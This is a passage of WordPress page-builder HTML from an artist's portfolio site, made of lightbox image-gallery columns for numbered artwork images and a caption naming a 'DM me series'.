class="fusion-lightbox" data-rel="iLightbox[40]" data-title="032" title="032"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/032.jpg" alt class="img-responsive wp-image-16020" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/032-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/032-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/032-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/032-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/032-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/032.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-34 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-33 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-33" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/033.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="033" title="033"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/033.jpg" alt class="img-responsive wp-image-16021" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/033-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/033-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/033-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/033-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/033-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/033.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-35 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-34 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-34" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/034.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="034" title="034"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/034.jpg" alt class="img-responsive wp-image-16022" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/034-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/034-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/034-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/034-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/034-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/034.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-36 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-35 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-35" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/035.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="035" title="035"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/035.jpg" alt class="img-responsive wp-image-16023" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/035-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/035-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/035-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/035-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/035-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/035.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-37 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-36 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-36" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/036.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="036" title="036"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/036.jpg" alt class="img-responsive wp-image-16024" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/036-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/036-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/036-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/036-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/036-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/036.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-38 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-37 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-37" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/037.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="037" title="037"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/037.jpg" alt class="img-responsive wp-image-16025" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/037-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/037-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/037-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/037-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/037-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/037.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-39 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-38 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-38" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/038.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="038" title="038"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/038.jpg" alt class="img-responsive wp-image-16026" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/038-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/038-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/038-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/038-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/038-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/038.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-40 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-39 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-39" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/039.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="039" title="039"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/039.jpg" alt class="img-responsive wp-image-16027" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/039-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/039-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/039-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/039-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/039-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/039.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-41 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-40 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-40" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/040.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="040" title="040"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/040.jpg" alt class="img-responsive wp-image-16028" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/040-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/040-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/040-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/040-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/040-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/040.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-42 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:50px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3"><hr />
<p style="text-align: center;"><strong>DM 주세요 시리즈 / DM me series</strong></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-43 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-44 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-41 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-41"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/041.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="041" title="041"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/041.jpg" alt class="img-responsive wp-image-16029" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/041-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/041-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/041-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/041-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/041-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/041.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-45 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-42 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-42"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/042.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="042" title="042"><img decoding="async" width="387" height="576" src="http://yangseungwook.com/wp-content/uploads/2022/09/042.jpg" alt class="img-responsive wp-image-16030" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/042-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/042.jpg 387w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-46 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-43 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-43"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/043.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="043" title="043"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/043.jpg" alt class="img-responsive wp-image-16031" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/043-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/043-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/043-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/043-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/043-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/043.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-47 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-44 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-44"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/044.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="044" title="044"><img decoding="async" width="1612" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/044.jpg" alt class="img-responsive wp-image-16032" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/044-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/044-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/044-600x893.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/044-800x1191.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/044-1200x1787.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/044.jpg 1612w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-48 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-45 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-45"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/045.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="045" title="045"><img decoding="async" width="603" height="898" src="http://yangseungwook.com/wp-content/uploads/2022/09/045.jpg" alt class="img-responsive wp-image-16033" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/045-200x298.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/045-400x596.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/045-600x894.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/045.jpg 603w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-49 fusion_builder_column_1_6 1_6 fusion-flex-column" 